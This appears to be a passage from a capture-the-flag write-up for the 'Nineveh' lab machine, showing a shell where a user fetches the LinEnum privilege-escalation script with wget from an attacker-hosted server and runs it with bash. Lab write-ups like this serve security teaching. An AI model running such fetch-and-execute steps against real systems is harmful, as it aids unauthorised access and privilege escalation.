 amrois@nineveh:~$ wget http://10.10.14.15:8000/LinEnum.sh
--2024-08-30 11:58:16--  http://10.10.14.15:8000/LinEnum.sh
Connecting to 10.10.14.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh                        100%[============================================================>]  45.54K  66.9KB/s    in 0.7s
2024-08-30 11:58:18 (66.9 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
amrois@nineveh:~$ bash LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled